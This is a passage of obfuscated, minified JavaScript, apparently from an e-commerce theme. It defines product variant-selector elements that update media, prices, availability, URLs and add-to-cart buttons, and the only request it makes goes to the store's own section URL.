_0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", #product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let _0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let _0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.classList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const _0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const _0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/68/assets/main.js.map?v=21054179157073394981763956073
